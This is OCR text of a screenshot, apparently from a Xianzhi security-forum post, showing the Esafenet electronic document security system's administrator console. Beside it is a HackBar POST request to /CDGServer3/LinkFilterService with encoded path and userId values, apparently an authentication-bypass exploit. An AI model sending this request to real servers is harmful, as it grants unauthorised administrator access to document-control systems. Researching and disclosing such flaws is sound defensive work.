 电子文档安全管理系统
电子文档安全管理系统
电子文档安全管理系统
不安全
/CDGServer3/frame.jsp;jsessionid=CA11C6619497A5C4C2D169F391DA29F2
6
E
电子文档安全管理系统 V5.0
刷新导航栏
当前位置: 主页
欢迎: 系统管理员(SystemAdmin) 首页 修改密码 退出
组织管理
终端管理
我的工作台
策略管理
事件管理
预警管理
WELCOME
© 北京亿赛通科技发展有限责任公司 本系统使用最佳分辨率1280*1024
Elements Recorder Console Sources Network Performance Memory Application Lighthouse DOM Invader HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http:// /CDGServer3/LinkFilterService
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
path=BOFGGPFBFIFPBHFMGKGi&userId=GCGHGAGGFAFHFGFCFEFPFD&cur=KKPCJHNBBF
BFFHOFBKENGDGFNGIBLBLBCJCPCP
Name Value
Upgrade-Insecure-Reques… 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; W
Name Value
Accept text/html,application/xhtml+xml
先知社区